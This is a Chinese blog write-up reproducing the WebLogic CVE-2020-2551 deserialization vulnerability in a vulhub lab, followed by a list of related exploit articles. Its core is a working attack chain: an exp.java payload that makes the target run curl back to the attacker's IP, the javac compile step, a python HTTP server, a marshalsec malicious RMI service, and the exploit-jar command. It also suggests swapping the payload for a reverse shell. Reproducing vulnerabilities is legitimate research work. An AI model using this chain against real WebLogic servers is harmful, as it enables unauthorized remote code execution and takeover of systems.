Weblogic CVE-2020-2551漏洞复现

Weblogic CVE-2020-2551漏洞复现

0x00 前言

在一次渗透测试过程中,碰见了该漏洞,并使用在野的POC验证了这个漏洞存在,当时工具网传的利用方式去进行利用,没有成功,可能是自己太菜了吧。于是今天就打算把它复现,再来尝试一下,看看是否可以成功利用。

0x01 漏洞环境

靶机环境:vulhub-weblogic-CVE-2017-10271

ip:172.16.10.26 端口:7001

攻击机环境:fsec,ip:192.168.82.134

0x02 漏洞利用



首先使用docker起一个weblogic CVE-2017-1027的环境,进入到vulhub/weblogic/CVE-2017-1027,然后使用命令docker-compose up -d启动:



查看是否启动成功,使用命令docker ps:

接着去访问本机的7001端口,出现如下页面,说明服务成功开启:





使用POC验证,看是否存在CVE-2020-2551漏洞:

发现存在,接着就是对其进行利用。

编写一个exp.java文件:

import java.io.IOException;

public class exp {

static{

try {

java.lang.Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","curl http://192.168.82.134/sangforNP"});

} catch (IOException e) {

e.printStackTrace();

}

}

public static void main(String[] args) {

}

}



其中curl http://192.168.82.134/sangforNP这句命令的作用是检测靶机是否成功执行了这句命令,成功执行的话会在攻击机架起的python http服务中会有一条这个记录。



然后进行编译,会发现多出一个exp.class文件

javac exp.java -source 1.6 -target 1.6



接着在当前目录下使用python3起一个http服务,使用命令:

python3 -m http.server 80



接着使用marshalsec起一个恶意的RMI服务:

然后开始进行攻击,使用命令:

java -jar weblogic_CVE_2020_2551.jar 172.16.10.26 7001 rmi://192.168.82.134:1099/exp

观察python服务,是否有出现这么一条sangforNP的记录:

成功,后面可以将exp.java中的命令换成反弹一个shell,就可以获取到一个shell。

复现到后面,在内部的一个网盘里找到了该漏洞的利用工具,不得不说打包好的利用工具真香,一键getshell。如下所示:



漏洞检测:





命令执行:

0x03 免责声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

Weblogic CVE-2020-2551漏洞复现的更多相关文章

- Weblogic WLS-WebServices组件反序列化漏洞复现

漏洞分析: 当weblogic使用WLS-WebServices组件时,该组件会调用XMLDecoder解析XML数据,由此就产生了该漏洞 影响版本: weblogic<10.3.6版本 复现过 ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- Weblogic CVE-2018-2894 漏洞复现

0x01 前言 Oracle官方发布了7月份的关键补丁更新CPU(Critical Patch Update),其中针对可造成远程代码执行的高危漏洞 CVE-2018-2894 进行修复:http:/ ...

- Weblogic CVE-2018-3191远程代码命令执行漏洞复现

0x00 简介 北京时间10月17日,Oracle官方发布的10月关键补充更新CPU(重要补丁更新)中修复了一个高危的WebLogic远程代码执行漏洞(CVE-2018-3191).该漏洞允许未经 ...

- Weblogic 'wls-wsat' XMLDecoder 反序列化_CVE-2017-10271漏洞复现

Weblogic 'wls-wsat' XMLDecoder 反序列化_CVE-2017-10271漏洞复现 一.漏洞概述 WebLogic的 WLS Security组件对外提供webservic ...

- WebLogic 任意文件上传远程代码执行_CVE-2018-2894漏洞复现

WebLogic 任意文件上传远程代码执行_CVE-2018-2894漏洞复现 一.漏洞描述 Weblogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限.Oracle 7月 ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

随机推荐

- 死磕Spring之IoC篇 - 解析自定义标签(XML 文件)

该系列文章是本人在学习 Spring 的过程中总结下来的,里面涉及到相关源码,可能对读者不太友好,请结合我的源码注释 Spring 源码分析 GitHub 地址 进行阅读 Spring 版本:5.1. ...

- 学习java的第二天

Java第二天 标识符 标识符开头只能以字母和_开头 严格区分大小写 不能以关键词命名 变量 变量是什么:就是可以变化的量 Java是一种强类型语言,定义变量必须声明后才能使用 Java变量是程序中最 ...

- 381. O(1) 时间插入、删除和获取随机元素 - 允许重复

381. O(1) 时间插入.删除和获取随机元素 - 允许重复 LeetCode_381 题目详情 题解分析 代码实现 package com.walegarrett.interview; impor ...

- HDOJ-1711(KMP算法)

Number Sequence HDOJ-1711 1.这里使用的算法是KMP算法,pi数组就是前缀数组. 2.代码中使用到了一个技巧就是用c数组看成是复合字符串,里面加一个特殊整数位-1000006 ...

- CCF(公共钥匙盒):思维+模拟

公共钥匙盒 201709-2 这题的思路一开始不是很清晰,一开始想用贪心去做.但是发现按照题目的思路不对.所以这里采用的是类似于多项式的加减的处理. #include<iostream> ...

- 订单和产品的多对多表关系在crudapi系统零代码实现

表关系管理 在上一篇序列号管理中,产品和销售订单都是孤立的单表,本文通过crudapi中表关系(relation)管理将多个表连接起来,形成一个整体. 概要 关系类型 表与表之间的关系(relatio ...

- react+lib-flexible适配浏览器宽度配置

p.p1 { margin: 0; font: 12px "Helvetica Neue" } p.p2 { margin: 0; font: 12px "Helveti ...

- org.springframework.web.util.IntrospectorCleanupListener作用

回收那些不会主动回收,导致内存泄漏的垃圾,如javabeans

- Go语言学习笔记——Go语言的make的理解

实例:https://tour.go-zh.org/moretypes/10 谢大<Go Web编程>书中的讲解https://github.com/astaxie/build-web-a ...

- 从键盘读入学生成绩,找出最高分, 并输出学生成绩等级(Java)

从键盘读入学生成绩,找出最高分, 并输出学生成绩等级 一.题目 从键盘读入学生成绩,找出最高分,并输出学生成绩等级. 成绩>=最高分-10 等级为'A' 成绩>=最高分-20 等级为'B' ...